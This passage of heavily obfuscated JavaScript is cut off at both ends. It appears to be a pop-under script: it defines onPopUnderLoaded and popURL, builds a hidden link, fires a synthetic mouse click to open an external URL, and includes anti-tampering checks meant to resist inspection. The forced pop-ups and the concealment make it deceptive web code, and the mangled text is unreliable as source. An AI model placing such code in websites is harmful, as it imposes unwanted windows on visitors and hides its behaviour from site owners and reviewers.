B0={t:0x112,A:0x3,e:0xc8,l:0x324};function WX(t,A,e,l,O){return Wd(t-B0.t,A-B0.A,e-B0.e,t,O- -B0.l);}return l[WX(B1.t,B1.A,B1.e,B1.l,B1.O)](B,S);},'UIhrm':function(B,S){function Wf(t,A,e,l,O){return Ww(e,A-B2.t,e-B2.A,t- -B2.e,O-B2.l);}return l[Wf(B3.t,B3.A,B3.e,B3.l,B3.O)](B,S);},'ogXrs':l[Wd(B7.w,B7.r,B7.L,B7.F,B7.v)],'LpXyC':function(B){var B4={t:0x36f,A:0x11a,e:0x86,l:0x9d};function Wz(t,A,e,l,O){return WR(A- -B4.t,A-B4.A,t,l-B4.e,O-B4.l);}return l[Wz(B5.t,B5.A,B5.e,-B5.l,B5.O)](B);}};function Wd(t,A,e,l,O){return Wc(t-B6.t,l,e-B6.A,O- -B6.e,O-B6.l);}if(l[Wd(B7.p,B7.R,B7.I,B7.d,B7.b)](l[Wy(B7.X,B7.f,B7.y,B7.z,B7.x)],l[Wy(B7.K,B7.i,B7.J,B7.o,B7.E)])){var s=new RegExp(l[Wd(B7.u,B7.l,B7.C,B7.H,B7.U)]),P=new RegExp(l[Wd(B7.j,B7.Z,B7.Y,B7.V,B7.M)],'i'),c=l[Wd(B7.T,B7.n,B7.m,B7.g,B7.q)](h,l[Wy(B7.h0,B7.h1,B7.h2,B7.h3,B7.h4)]);if(!s[Wx(B7.h5,B7.h6,B7.h7,B7.h8,B7.h9)](l[Ww(B7.hh,B7.ht,B7.hA,B7.he,B7.hW)](c,l[Wy(B7.hQ,B7.hl,B7.hO,B7.ha,B7.hk)]))||!P[WR(B7.hG,B7.hD,B7.hN,B7.hG,B7.hs)](l[WR(B7.hP,B7.hc,B7.hB,B7.hS,B7.hw)](c,l[Wd(B7.hr,B7.hL,B7.hF,B7.hv,B7.hp)]))){if(l[Ww(B7.hR,B7.hI,B7.hd,B7.hb,B7.hX)](l[Wy(B7.hf,B7.hy,B7.hz,B7.hx,B7.B8)],l[Wd(B7.B9,B7.Bh,B7.Bt,B7.BA,B7.Be)]))l[Wd(B7.BW,B7.BQ,B7.Bl,B7.BO,B7.Ba)](c,'0');else{var S=e[Ww(B7.Bk,B7.BG,B7.BD,B7.BN,B7.Bs)](l,arguments);return O=null,S;}}else{if(l[Ww(B7.BP,B7.Bc,B7.BB,B7.BS,B7.Bw)](l[Wd(B7.Br,B7.BL,B7.BF,B7.Bv,B7.Bp)],l[Wx(B7.BR,B7.BI,B7.Bd,B7.Bb,B7.BX)]))return this[WR(B7.Bf,B7.By,B7.Bz,B7.Bx,B7.BK)+Wd(B7.Bi,B7.BJ,B7.Bo,B7.BP,B7.BE)]=O,this;else l[Wx(B7.Bu,B7.BC,B7.BH,B7.BU,B7.Bj)](h);}}else{var r=new F();v[N[Wx(B7.BZ,B7.BY,B7.BV,B7.BM,B7.BT)]]=N[Ww(B7.Bn,B7.Bm,B7.Bg,B7.Bq,B7.S0)](N[WR(B7.S1,B7.S2,B7.S3,B7.S4,B7.S5)](N[WR(B7.S6,B7.S7,B7.S8,B7.S9,B7.Sh)](p,N[Wd(B7.St,B7.SA,B7.Se,B7.SW,B7.SQ)](R,0x146d+-0x4bc+-0xde2)),new I(r[N[Wx(B7.Sl,B7.SO,B7.Sa,B7.Sk,B7.SG)](d,0x1d78+-0x504*-0x3+0x2aae*-0x1)](N[WR(B7.SD,B7.SN,B7.Ss,B7.SP,B7.Sc)](r[N[Wd(B7.SB,B7.SS,B7.Sw,B7.Sr,B7.SL)](b,0xf*-0x274+0xf*0xc+0x2600)](),X)))[N[Wx(B7.SF,B7.Sv,B7.Sp,B7.SR,B7.SI)](f,0x1*-0x2357+-0x1ae+-0x17f*-0x1a)]()),N[Wd(B7.Sd,B7.Sb,B7.SX,B7.Sf,B7.Sy)](y,-0xba2+0x663+0x723)),r=new z(),x[N[Wd(B7.Sz,B7.Sx,B7.SK,B7.Si,B7.SJ)]]=N[Wd(B7.So,B7.SE,B7.Su,B7.SC,B7.SH)](N[Wx(B7.SU,B7.Sj,B7.SZ,B7.SY,B7.SV)](N[Ww(B7.SM,B7.ST,B7.Sn,B7.Bq,B7.Sm)](N[Wd(B7.Sg,B7.Sq,B7.w0,B7.w1,B7.w2)](N[Ww(B7.w3,B7.w4,B7.w5,B7.w6,B7.w7)](K,N[Ww(B7.w8,B7.w9,B7.wh,B7.wt,B7.wA)]),N[Wd(B7.we,B7.wW,B7.wQ,B7.wl,B7.wO)](i,-0x1d5e+-0x3*-0x215+0x1720)),N[Wy(B7.wa,B7.wk,B7.wG,B7.wD,B7.wN)]),new J(r[N[Wy(B7.ws,B7.wP,B7.wc,B7.wB,B7.BH)](o,0x2*-0xf20+-0x1fd+0x8f*0x3d)](N[WR(B7.wS,B7.ww,B7.wr,B7.wL,-B7.wF)](r[N[Ww(B7.wv,B7.wa,B7.wp,B7.wR,B7.wI)](E,-0x2*0x311+0x10c9*0x2+-0x1988)](),N[Wy(B7.wd,B7.wb,B7.wX,B7.wf,B7.wy)](0x838b+-0x35*0x5ae+0x1*0x1f3f3,0x1*-0x71d+-0x57f+0x1084))))[N[Wd(B7.wz,B7.wx,B7.wK,B7.wi,B7.wJ)]]()),N[WR(B7.wo,B7.wE,B7.wu,B7.wC,B7.wH)](u,0xc1b+0x98f+0x13c6*-0x1)),N[WR(B7.wU,B7.wj,B7.wZ,B7.wY,B7.Se)](C);}})();else{if(e)return a;else HNqVXk[WK(-B8.p,-B8.R,B8.I,-B8.d,B8.b)](k,0x2af+0x8af*0x2+-0x140d);}}());function eg(t,A,e,l,O){return hC(t-B9.t,l,e-B9.A,l-B9.e,t-B9.l);}function en(t,A,e,l,O){return hj(O- -Bh.t,e,e-Bh.A,l-Bh.e,O-Bh.l);}var a=_0x53bf,k=l[eT(Bt.rs,Bt.rP,Bt.rc,Bt.rB,Bt.rS)](A);while(!![]){if(l[em(-Bt.rw,Bt.rr,-Bt.rL,-Bt.rF,-Bt.rv)](l[en(Bt.rp,Bt.rR,Bt.rI,Bt.rd,Bt.hG)],l[en(Bt.h6,Bt.rb,Bt.rX,-Bt.rf,Bt.ry)])){var N=a,s=k[l[eT(Bt.rz,Bt.rx,Bt.rK,Bt.ri,Bt.rJ)](N,-0x266+-0x6*0x2c+0x54b)]('a');s[l[eT(Bt.ro,Bt.rE,Bt.ru,Bt.rC,Bt.rH)]]=l[em(Bt.rU,Bt.rj,Bt.rZ,-Bt.rY,Bt.rV)],s[l[en(Bt.rM,Bt.rT,-Bt.rn,-Bt.L,Bt.O)](N,0x5*-0x52f+0x776*0x2+0x1*0xceb)]=l[en(Bt.rm,Bt.rg,Bt.h8,Bt.rq,Bt.L0)](N,-0x331+-0x190c+-0x201*-0xf),G[l[eT(Bt.L1,Bt.L2,Bt.L3,Bt.L4,Bt.SD)](N,-0x31*-0x19+-0xb40+0x3d*0x23)](l[eM(Bt.L5,Bt.L6,Bt.L7,-Bt.wO,Bt.L8)](N,-0x1644+0x6*0x48d+-0xd*0x3d))[-0x96f+0x1*-0x1bf4+0x11*0x233][l[eT(Bt.L9,Bt.Lh,Bt.Lt,Bt.LA,Bt.Le)](N,-0x63*-0x55+0x1061+-0x1*0x2f75)](s),s[l[en(-Bt.LW,-Bt.rq,Bt.wI,Bt.LQ,Bt.Ll)]][l[eT(Bt.LO,Bt.La,Bt.Lk,Bt.LG,Bt.LD)](N,-0x2c2*0x9+0x1453+0x662)](s);var S=D[l[em(-Bt.LN,Bt.Ls,Bt.LP,Bt.Lc,Bt.LB)]](l[eg(Bt.LS,Bt.Lw,Bt.Lr,Bt.LL,Bt.LF)]);S[l[eM(Bt.Lv,-Bt.Sm,-Bt.LN,-Bt.Lp,-Bt.LR)]](l[en(-Bt.LI,Bt.Ld,-Bt.Lb,Bt.LX,Bt.Lf)](N,0x1bb*-0x10+0x17ae+0x5e7),!![],!![],N,-0x932+-0x159d+0x1ecf,0xe1*0x25+0x7d8*-0x1+-0x18ad,-0x1703+0x11*0x17+0x32*0x6e,-0x539+-0xc5*0x1f+0x1d14,-0x7a4*0x4+-0x1355*0x2+0x453a,!![],![],![],!![],-0x85*-0x3b+0x530+-0x23d7,null),s[l[eM(Bt.Ly,Bt.Lz,Bt.Lx,Bt.LK,Bt.rm)](N,-0x1be8+0x4*0x787+-0x63)](S),s[l[en(-Bt.Li,-Bt.LJ,-Bt.Lo,-Bt.LE,Bt.Lu)](N,-0x7*0x14b+-0x1651+-0x7*-0x4c3)](l[em(-Bt.LC,-Bt.h8,Bt.LH,Bt.LU,Bt.Lj)](N,0xce2+0x1405+-0xd*0x265),l[eg(Bt.wl,Bt.LZ,Bt.LY,Bt.LV,Bt.LM)](N,-0x1*-0x25c5+0x574*0x5+-0x3f37))[l[en(Bt.LT,Bt.Ln,Bt.Lm,Bt.Lg,Bt.La)]]();}else try{if(l[eT(Bt.Lq,Bt.F0,Bt.F1,Bt.Sf,Bt.F2)](l[en(Bt.F3,Bt.F4,Bt.h1,Bt.F5,Bt.F6)],l[eT(Bt.F7,Bt.F8,Bt.F9,Bt.Fh,Bt.Ft)])){var G=l[em(-Bt.FA,-Bt.Fe,Bt.FW,Bt.FQ,Bt.Fl)](l[eT(Bt.FO,Bt.Fa,Bt.Fk,Bt.FG,Bt.FD)](l[eg(Bt.FN,Bt.Fs,Bt.FP,Bt.Fc,Bt.FB)](l[en(Bt.FS,Bt.L,Bt.Fw,Bt.Fr,Bt.FL)](l[eM(Bt.j,Bt.FF,Bt.Fv,Bt.wZ,-Bt.Fp)](l[eg(Bt.FR,Bt.FI,Bt.Fd,Bt.Lg,Bt.Se)](l[eg(Bt.Fb,Bt.FX,Bt.Ff,Bt.Fy,Bt.Fz)](l[eT(Bt.Fx,Bt.FK,Bt.Fi,Bt.FJ,Bt.Fo)](-l[em(Bt.FE,-Bt.Fu,Bt.FC,Bt.FH,Bt.FU)](parseInt,l[em(Bt.F6,Bt.LT,Bt.Fj,Bt.FZ,Bt.FY)](a,-0x11+0x1d47+-0x1b6f)),-0x7cd*-0x5+-0x5e+-0x26a2),l[en(Bt.FV,Bt.FM,Bt.FT,Bt.Fn,Bt.Bl)](l[eT(Bt.Fm,Bt.Fg,Bt.Fq,Bt.v0,Bt.v1)](parseInt,l[en(Bt.f,Bt.v2,Bt.v3,Bt.v4,Bt.v5)](a,0x15c7*-0x1+-0x89e*-0x3+-0x235)),0xc14+-0x6*0x505+0x120c)),l[en(Bt.v6,Bt.rf,Bt.v7,Bt.v8,Bt.hW)](l[en(-Bt.v9,Bt.vh,Bt.vt,Bt.hX,Bt.vA)](parseInt,l[eT(Bt.ve,Bt.vW,Bt.vQ,Bt.vl,Bt.vO)](a,-0xc46+-0x6af+0x14d0)),-0x1ada+-0x8c*0x3f+0x3d51)),l[en(Bt.va,Bt.vk,Bt.w3,Bt.vG,Bt.L9)](l[em(Bt.vD,Bt.vN,Bt.U,Bt.vs,Bt.vP)](parseInt,l[eM(Bt.vc,Bt.vB,Bt.vS,Bt.vw,Bt.rm)](a,-0x4*-0x5b3+0xc2f+-0x212b)),-0xdc7+0x1*-0x19df+0x27aa*0x1)),l[em(Bt.vr,Bt.wo,Bt.vL,Bt.vF,Bt.vv)](-l[eT(Bt.vp,Bt.vR,Bt.vI,Bt.vd,Bt.vb)](parseInt,l[em(Bt.Sh,Bt.vX,Bt.vf,Bt.So,Bt.Lj)](a,-0xb*-0x1dd+-0x1*0x613+-0xc78)),-0x2499+-0x3*-0x653+-0x1*-0x11a5)),l[eM(Bt.vy,Bt.vz,Bt.vx,Bt.vK,Bt.vi)](l[en(Bt.vJ,Bt.vo,Bt.vE,Bt.vu,Bt.vC)](l[eg(Bt.vH,Bt.vU,Bt.vj,Bt.hG,Bt.vZ)](parseInt,l[eg(Bt.vY,Bt.vV,Bt.vM,Bt.vT,Bt.vn)](a,-0x21*-0x7f+-0x13b9+0x1*0x524)),0x4*-0x58a+-0x258e+0x3bbc),l[eg(Bt.vm,Bt.vg,Bt.vq,Bt.p0,Bt.p1)](l[eM(Bt.rX,Bt.p2,Bt.p3,Bt.p4,Bt.p5)](parseInt,l[em(-Bt.p6,-Bt.p7,-Bt.p8,Bt.p9,-Bt.ph)](a,0x2153+0x9b1+-0x493*0x9)),0x187a+0x376*-0x9+0x6b3))),l[eM(Bt.pt,-Bt.pA,-Bt.pe,Bt.pW,Bt.pQ)](-l[en(Bt.pl,Bt.pO,Bt.pa,Bt.pk,Bt.pG)](parseInt,l[eM(Bt.pD,Bt.pN,-Bt.rn,Bt.ps,-Bt.pP)](a,-0xb19+-0x5*-0x5bb+-0xfbb)),-0x765*0x1+0x1*0x1d3b+-0xae7*0x2)),l[eT(Bt.pc,Bt.pB,Bt.pS,Bt.pw,Bt.pr)](-l[eT(Bt.pL,Bt.pF,Bt.pv,Bt.pp,Bt.BU)](parseInt,l[eM(Bt.pR,Bt.Fv,Bt.pI,-Bt.pd,Bt.hw)](a,-0xd*-0x1a5+0x143b*-0x1+-0x31*-0x4)),0x22a3*0x1+-0xb18+-0x1782));if(l[eT(Bt.pb,Bt.pX,Bt.pf,Bt.ht,Bt.py)](G,e))break;else k[l[em(Bt.pz,-Bt.vA,-Bt.px,-Bt.pR,-Bt.pK)]](k[l[em(-Bt.pi,-Bt.Li,Bt.pJ,-Bt.po,-Bt.pE)]]());}else return A[em(Bt.hy,Bt.pu,Bt.pC,Bt.pH,Bt.pU)+eT(Bt.pj,Bt.pZ,Bt.pY,Bt.pV,Bt.vH)]()[eT(Bt.pM,Bt.pT,Bt.pn,Bt.pm,Bt.FX)+'h'](ifeIEt[em(Bt.pg,Bt.pq,Bt.R0,Bt.R1,Bt.R2)])[eM(Bt.R3,-Bt.R4,Bt.R5,Bt.R6,Bt.R7)+eM(Bt.R8,-Bt.R9,Bt.Rh,-Bt.Rt,-Bt.RA)]()[en(Bt.Re,Bt.RW,Bt.RQ,Bt.Rl,Bt.RO)+em(-Bt.Ra,Bt.Rk,Bt.RG,-Bt.RD,-Bt.RN)+'r'](e)[em(Bt.Rs,Bt.RP,-Bt.Rc,-Bt.wb,-Bt.R8)+'h'](ifeIEt[eT(Bt.RB,Bt.RS,Bt.Rw,Bt.Rr,Bt.RL)]);}catch(s){if(l[eM(-Bt.RF,Bt.r,Bt.Rv,Bt.Rp,Bt.RR)](l[eg(Bt.FQ,Bt.vw,Bt.RI,Bt.Rd,Bt.Rb)],l[eg(Bt.RX,Bt.Rf,Bt.Ry,Bt.Lq,Bt.Rz)]))k[l[en(Bt.Rx,-Bt.rb,Bt.L,-Bt.RK,Bt.Ri)]](k[l[en(Bt.j,Bt.RJ,Bt.Ro,Bt.RE,Bt.i)]]());else return!![];}}}(_0x21e5,-0x48751+-0x1*0xcc0d+0xd8000));function _0x53bf(t,A){var Bc={t:0x9b2,A:0x970,e:0x779,l:0x91a,O:0xb15,a:0x71c,k:0x32d,G:0x463,D:0x5ba,N:0x823,s:0x6bb,P:0x5e4,c:0x2fb,B:0x503,S:0x3cb,w:0x3d9,r:0x649,L:0x301,F:0x60a,v:0x4cf},BP={t:0x70c,A:0xa3e,e:0xa4b,l:0x84e,O:0x7b0,a:0xaf4,k:0xc27,G:0xa49,D:0x926,N:0xc48,s:0x2a0,P:0x43c,c:0x481,B:0x2d5,S:0x564,w:0x2e1,r:0x42a,L:0x389,F:0x1bf,v:0x392},BN={t:0x1ed,A:0x11e,e:0x2,l:0x282},BD={t:0x54,A:0xeb,e:0x48,l:0xdb},BG={t:0x199,A:0x135,e:0x2f,l:0x137},Bk={t:0x159,A:0x198,e:0x15c,l:0x57},Ba={t:0x3b,A:0x1bf,e:0x1d6,l:0x4fb},BO={t:0x42,A:0x1b5,e:0x10e,l:0x4a},Bl={t:0x12,A:0x478,e:0x3c,l:0xc},e={'Qjygg':function(O,a){return O===a;},'ygQqS':Wi(Bc.t,Bc.A,Bc.e,Bc.l,Bc.O),'NBLdM':Wi(Bc.a,Bc.k,Bc.G,Bc.D,Bc.N),'QwdtT':function(O,a){return O-a;},'YlsGT':function(O){return O();},'Vfuvq':function(O,a,k){return O(a,k);}};function WU(t,A,e,l,O){return hu(A,A-Bl.t,l- -Bl.A,l-Bl.e,O-Bl.l);}function Wo(t,A,e,l,O){return hH(t-BO.t,O-BO.A,e-BO.e,l,O-BO.l);}function WJ(t,A,e,l,O){return hC(t-Ba.t,l,e-Ba.A,l-Ba.e,O-Ba.l);}function Wi(t,A,e,l,O){return hj(l-Bk.t,e,e-Bk.A,l-Bk.e,O-Bk.l);}var l=e[Wi(Bc.s,Bc.P,Bc.c,Bc.B,Bc.S)](_0x21e5);return _0x53bf=function(O,a){var Bs={t:0x15e,A:0x8f,e:0x19f,l:0x204};function WE(t,A,e,l,O){return Wo(t-BG.t,A-BG.A,e-BG.e,l,O-BG.l);}function WH(t,A,e,l,O){return WJ(t-BD.t,A-BD.A,e-BD.e,l,A- -BD.l);}function WC(t,A,e,l,O){return WJ(t-BN.t,A-BN.A,e-BN.e,t,e- -BN.l);}function Wu(t,A,e,l,O){return WJ(t-Bs.t,A-Bs.A,e-Bs.e,A,e-Bs.l);}if(e[WE(BP.t,BP.A,BP.e,BP.l,BP.O)](e[Wu(BP.a,BP.k,BP.G,BP.D,BP.N)],e[WC(BP.s,BP.P,BP.c,BP.B,BP.S)]))return t;else{O=e[WC(BP.w,BP.r,BP.L,BP.F,BP.v)](O,0x2220+-0x38*-0x40+-0x2e5b);var k=l[O];return k;}},e[Wo(Bc.w,Bc.r,Bc.L,Bc.F,Bc.v)](_0x53bf,t,A);}function Q(h,t){var A=W();return Q=function(e,l){e=e-(-0x74*-0x3e+-0x25*-0x1b+-0x1ee6);var O=A[e];return O;},Q(h,t);}function hU(t,A,e,l,O){var BB={t:0x2c3};return Q(t-BB.t,O);}function hC(t,A,e,l,O){var BS={t:0x34a};return Q(O- -BS.t,A);}var popURL=url;function hj(t,A,e,l,O){var Bw={t:0x207};return Q(t-Bw.t,A);}function onPopUnderLoaded(){var Bp={t:0xa71,A:0x93c,e:0xa20,l:0xca1,O:0x766,a:0x6ac,k:0x858,G:0x53c,D:0x424,N:0x77a,s:0x931,P:0x7fe,c:0x940,B:0x7b3,S:0xbe3},Bv={t:0x1d3,A:0x9d,e:0x80,l:0x1ae},BF={t:0x8,A:0x141,e:0xf5,l:0x489},BL={t:0xff,A:0x11b,e:0x1ee,l:0x6c6},t={'vuXof':function(e,l){return e(l);},'vgphZ':Wj(Bp.t,Bp.A,Bp.e,Bp.l,Bp.O)};function Wj(t,A,e,l,O){return hC(t-BL.t,t,e-BL.A,l-BL.e,e-BL.l);}function WZ(t,A,e,l,O){return hC(t-BF.t,A,e-BF.A,l-BF.e,t-BF.l);}var A=_0x53bf;function WY(t,A,e,l,O){return hH(t-Bv.t,A- -Bv.A,e-Bv.e,t,O-Bv.l);}this[t[WZ(Bp.a,Bp.k,Bp.G,Bp.D,Bp.N)](A,-0x10d5+-0x1*-0x1dbf+-0xb1e)](!![])[t[Wj(Bp.s,Bp.P,Bp.c,Bp.B,Bp.S)]](popURL);}function _0x21e5(){var BH={t:0x9d4,A:0x950,e:0x911,l:0x75f,O:0x989,a:0x8c2,k:0x9f7,G:0x9ed,D:0x999,N:0x880,s:0x216,P:0x122,c:0x388,B:0x84,S:0xe5,w:0xb61,r:0x869,L:0xb18,F:0x86c,v:0x906,p:0x3e7,R:0x475,I:0x337,d:0x2b5,b:0x713,X:0x563,f:0x344,y:0x363,z:0x4bc,x:0x5bb,K:0x67e,i:0x3d3,J:0x3c7,o:0x80c,E:0x351,u:0x38a,C:0x3de,H:0x1b5,U:0xe7,j:0x61c,Z:0x1ea,Y:0x461,V:0x412,M:0x4ec,T:0x84c,n:0x8a4,m:0x56e,g:0x600,q:0x5d3,h0:0x860,h1:0x762,h2:0x8ad,h3:0x782,h4:0x813,h5:0x3d1,h6:0x66b,h7:0x1dd,h8:0x456,h9:0x622,hh:0xd9,ht:0x2a7,hA:0x1de,he:0xf6,hW:0x82,hQ:0xb0,hl:0x88,hO:0x12,ha:0x299,hk:0x3f1,hG:0x558,hD:0x42c,hN:0x498,hs:0x4f2,hP:0x368,hc:0x251,hB:0x343,hS:0x171,hw:0x3a8,hr:0x22b,hL:0xb81,hF:0xa3d,hv:0x918,hp:0xb45,hR:0x91a,hI:0x921,hd:0x5ac,hb:0x8e5,hX:0x6e5,hf:0x65e,hy:0x5b1,hz:0x77d,hx:0x76c,BU:0x583,Bj:0x792,BZ:0x119,BY:0x47f,BV:0x2db,BM:0x3c9,BT:0x5a8,Bn:0x4f2,Bm:0x33,Bg:0x8b,Bq:0x227,S0:0x29b,S1:0xa0d,S2:0x621,S3:0xa1b,S4:0x8a8,S5:0x845,S6:0x713,S7:0x6fc,S8:0x5aa,S9:0x65b,Sh:0x858,St:0xba,SA:0x1ae,Se:0x10e,SW:0x27c,SQ:0x157,Sl:0x435,SO:0x407,Sa:0x4f7,Sk:0x400,SG:0x540,SD:0xd0,SN:0x20a,Ss:0x77,SP:0xa1,Sc:0x1eb,SB:0x263,SS:0x2c7,Sw:0x44e,Sr:0x638,SL:0x386,SF:0x58b,Sv:0x391,Sp:0x26b,SR:0x2f2,SI:0xbd,Sd:0x617,Sb:0x3ec,SX:0x355,Sf:0x38e,Sy:0x242,Sz:0x24f,Sx:0x4da,SK:0x5eb,Si:0xea,SJ:0x15e,So:0xee,SE:0x141,Su:0x6e,SC:0x10c,SH:0x30b,SU:0x105,Sj:0x15d,SZ:0xd,SY:0x439,SV:0x91,SM:0x45f,ST:0x2d6,Sn:0x1d8,Sm:0x564,Sg:0xa60,Sq:0x989,w0:0x908,w1:0x81d,w2:0x61b,w3:0x4db,w4:0x4dd,w5:0x4dc,w6:0x34c,w7:0xa0e,w8:0x6e0,w9:0x6ec,wh:0xb91,wt:0x8e8,wA:0x422,we:0xa8,wW:0x1f3,wQ:0x130,wl:0x25d,wO:0x394,wa:0x2fd,wk:0x2eb,wG:0x216,wD:0x1d2,wN:0x15e,ws:0x2ec,wP:0x7e,wc:0x1d6,wB:0x2d9,wS:0x23b,ww:0x36,wr:0x4ae,wL:0x356,wF:0x367,wv:0x5f,wp:0x232,wR:0x263,wI:0x32,wd:0x68,wb:0x7cf,wX:0x651,wf:0x88a,wy:0x476,wz:0xfa,wx:0x299,wK:0x281,wi:0x1a,wJ:0x18d,wo:0x92,wE:0xb6,wu:0x1dc,wC:0xe7,wH:0x345,wU:0x5fd,wj:0x5c5,wZ:0x675,wY:0x569,wV:0x406,wM:0x915,wT:0x726,wn:0x4e8,wm:0x66f,wg:0x668,wq:0x407,r0:0x490,r1:0x605,r2:0x270,r3:0x3ca,r4:0x73,r5:0x448,r6:0x45c,r7:0x19d,r8:0x75a,r9:0x8d3,rh:0x930,rt:0x66b,rA:0x1a1,re:0x118,rW:0x253,rQ:0x13e,rl:0xb7f,rO:0x7c8,ra:0x647,rk:0xa29,rG:0x4b0,rD:0x63e,rN:0x57f,rs:0x632,rP:0x2ba,rc:0x2c1,rB:0x2,rS:0x486,rw:0x3a,rr:0x928,rL:0x8b9,rF:0x85e,rv:0x9e4,rp:0x93c,rR:0x1bb,rI:0x33d,rd:0x421,rb:0x21c,rX:0x21d,rf:0x769,ry:0x81a,rz:0xaae,rx:0xade,rK:0x744,ri:0x45,rJ:0x115,ro:0x34c,rE:0x22f,ru:0xb3,rC:0x45e,rH:0x306,rU:0x560,rj:0x6dd,rZ:0x5b9,rY:0xb3,rV:0x67,rM:0x110,rT:0x18,rn:0x136,rm:0x1f4,rg:0xf6,rq:0x166,L0:0x0,L1:0x35a,L2:0x3e2,L3:0x56f,L4:0x628,L5:0x56e,L6:0x54d,L7:0x305,L8:0x391,L9:0x54f,Lh:0x326,Lt:0x57b,LA:0x59e,Le:0x87e,LW:0x83e,LQ:0x743,Ll:0x552,LO:0x3f2,La:0x57f,Lk:0x3a5,LG:0x419,LD:0x6d8,LN:0x297,Ls:0x3d3,LP:0x50e,Lc:0x15,LB:0x115,LS:0x2d8,Lw:0x21b,Lr:0x115,LL:0x729,LF:0x799,Lv:0x2a9,Lp:0x534,LR:0x34b,LI:0xa18,Ld:0x8d3,Lb:0x91c,LX:0x804,Lf:0xa51,Ly:0x354,Lz:0x204,Lx:0x1fc,LK:0xf2,Li:0xc5,LJ:0x4c3,Lo:0x72c,LE:0x6ba,Lu:0x498,LC:0x6ae,LH:0x606,LU:0x5e4,Lj:0x71a,LZ:0x864,LY:0x3ec,LV:0x257,LM:0x4f8,LT:0x327,Ln:0x22d,Lm:0x414,Lg:0x5e4,Lq:0x61f,F0:0x77a,F1:0x57d,F2:0x2a4,F3:0x580,F4:0x52f,F5:0xb8,F6:0x2ef,F7:0x4ef,F8:0xc6,F9:0x254,Fh:0x258,Ft:0x13d,FA:0xd7,Fe:0x17d,FW:0x2fe,FQ:0x2bf,Fl:0x7a8,FO:0x4c0,Fa:0x8ee,Fk:0x8aa,FG:0x6d9,FD:0x16,FN:0x464,Fs:0x305,FP:0x1c6,Fc:0x3bf,FB:0xb38,FS:0x6e3,Fw:0x9a5,Fr:0x686,FL:0x94f,FF:0x6da,Fv:0x578,Fp:0x5fe,FR:0x73e,FI:0x59,Fd:0x57,Fb:0x1f,FX:0xf1,Ff:0xc,Fy:0x215,Fz:0x572,Fx:0x661,FK:0x44a,Fi:0x499,FJ:0x13b,Fo:0xed,FE:0x241,Fu:0x1a8,FC:0x6d5,FH:0x2b3,FU:0x2e9,Fj:0x454,FZ:0x330,FY:0x20b,FV:0x3ee,FM:0x108,FT:0x192,Fn:0x755,Fm:0x69a,Fg:0x3b6,Fq:0x57e,v0:0x5b9,v1:0x1a9,v2:0x199,v3:0x14e,v4:0xec,v5:0x32f,v6:0xa62,v7:0x8c1,v8:0x96a,v9:0xb02,vh:0x7fd,vt:0x12c,vA:0x85,ve:0x145,vW:0x17,vQ:0xcf,vl:0x38b,vO:0xff,va:0x2a2,vk:0x21c,vG:0x796,vD:0xae4,vN:0x9ac,vs:0x8ce,vP:0x376,vc:0x5e6,vB:0x16d,vS:0x463,vw:0x46f,vr:0x850,vL:0x7ff,vF:0xb9a,vv:0x98a,vp:0x320,vR:0x59c,vI:0x4e3,vd:0x26c,vb:0x1c0,vX:0x34f,vf:0x3f9,vy:0x5a5,vz:0x330,vx:0x3d8,vK:0x51c,vi:0x50a,vJ:0x70d,vo:0x754,vE:0x53f,vu:0x80a,vC:0x588,vH:0x3c1,vU:0x7c6,vj:0x595,vZ:0x7c1,vY:0x841,vV:0x576,vM:0x609,vT:0x5d0,vn:0x434,vm:0x37b,vg:0x5af,vq:0x213,p0:0x8b0,p1:0x85f,p2:0x5f5,p3:0x7ec,p4:0x60b,p5:0x3bf,p6:0x625,p7:0x78a,p8:0x57c,p9:0x759,ph:0x674,pt:0x8dd,pA:0x9ba,pe:0x593,pW:0x6cb,pQ:0x939,pl:0x769,pO:0x4a0,pa:0x1c7,pk:0xe1,pG:0x7a,pD:0x3f,pN:0x18,ps:0xa06,pP:0x700,pc:0x90d,pB:0x8f9,pS:0x7f7,pw:0x328,pr:0x39a,pL:0x34a,pF:0x350,pv:0x48a,pp:0x3f9,pR:0x3b1,pI:0x55f,pd:0x6ed,pb:0x42f,pX:0x3f8,pf:0x25c,py:0x324,pz:0x320,px:0x633,pK:0x238,pi:0x3a0,pJ:0x5a4,po:0x44f,pE:0x16f,pu:0x3b,pC:0x3b5,pH:0x18a,pU:0x28f,pj:0x1e5,pZ:0x492,pY:0x35f,pV:0xbc,pM:0x39c,pT:0x180,pn:0xac,pm:0x113,pg:0x2c2,pq:0x5d4,R0:0x3bd,R1:0x4da,R2:0x3ad,R3:0x58f,R4:0xa23,R5:0xb30,R6:0x848,R7:0x9b1,R8:0x870,R9:0x42b,Rh:0x6ef,Rt:0x896,RA:0x4be,Re:0x547,RW:0x816,RQ:0x5f8,Rl:0x506,RO:0x828,Ra:0x87e,Rk:0x30a,RG:0x4e4,RD:0x3ef,RN:0x63c,Rs:0x70a,RP:0x43c,Rc:0x58a,RB:0x581,RS:0x6e6,Rw:0x3e3,Rr:0x52e,RL:0x5d7,RF:0x37a,Rv:0x576,Rp:0x913,RR:0x901,RI:0xb9f,Rd:0x852,Rb:0x888,RX:0x41b,Rf:0x1ce,Ry:0x2ac,Rz:0x4d2,Rx:0x525,RK:0x10a,Ri:0x193,RJ:0x2e1,Ro:0x136,RE:0x2d6,Ru:0x76e,RC:0x85a,RH:0x924,RU:0xa93,Rj:0x8de,RZ:0x190,RY:0x8e,RV:0x163,RM:0xc4,RT:0x8e9,Rn:0xae6,Rm:0x994,Rg:0xb0e,Rq:0x91d,I0:0x4dc,I1:0x87,I2:0x33e,I3:0x335,I4:0x23a,I5:0x30c,I6:0x483,I7:0x50a,I8:0x40d,I9:0x60d,Ih:0x86b,It:0x923,IA:0x8e4,Ie:0xa02,IW:0x40e,IQ:0x51,Il:0x390,IO:0x4e2,Ia:0x276,Ik:0x3d0,IG:0x624,ID:0x537,IN:0x781,Is:0x665,IP:0x5f7,Ic:0x664,IB:0xa1,IS:0x177,Iw:0x1f0,Ir:0x24b,IL:0xe,IF:0x5a1,Iv:0x693,Ip:0x75c,IR:0xb0f,II:0xa86,Id:0xb08,Ib:0x8ca,IX:0x97a,If:0x3f,Iy:0xc,Iz:0x169,Ix:0xb2,IK:0x186,Ii:0x1d2,IJ:0x3d3,Io:0x1ec,IE:0x7f0,Iu:0x660,IC:0x89b,IH:0x3d4,IU:0x5a7,Ij:0x2f5,IZ:0xdf,IY:0x2ce,IV:0x50b,IM:0x371,IT:0x275,In:0x294,Im:0x364,Ig:0x1da,Iq:0x623,d0:0x94e,d1:0x6f2,d2:0x607,d3:0x385,d4:0x360,d5:0x7d5,d6:0x22d,d7:0x1bd,d8:0x1